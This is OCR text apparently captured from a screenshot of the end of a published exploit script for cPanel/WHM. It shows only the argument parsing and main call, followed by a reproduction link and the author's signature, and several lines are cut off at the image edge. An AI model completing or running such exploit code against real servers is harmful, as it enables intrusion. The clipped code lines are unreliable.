
    except Exception as e:

        print(f"[-] Connection error: {e}")

if __name__ == "__main__":

    parser = argparse.ArgumentParser(description="cPa
Exploit")

    parser.add_argument("--target", required=True, he
[https://192.168.1.1:2087](https://192.168.1.1:2087))
    args = parser.parse_args()

    exploit(args.target.rstrip("/"))

```

[+]Reproduce:

https://github.com/nu11secur1ty/CVE-mitre/tree/main/2
Time spent:

03:45:00

--

System Administrator - Infrastructure Engineer

Penetration Testing Engineer

Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html

https://cxsecurity.com/ and https://www.exploit-db.co
home page: https://www.asc3t1c-nu11secur1ty.com/

hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=

nu11secur1ty https://www.asc3t1c-nu11secur1ty.com/
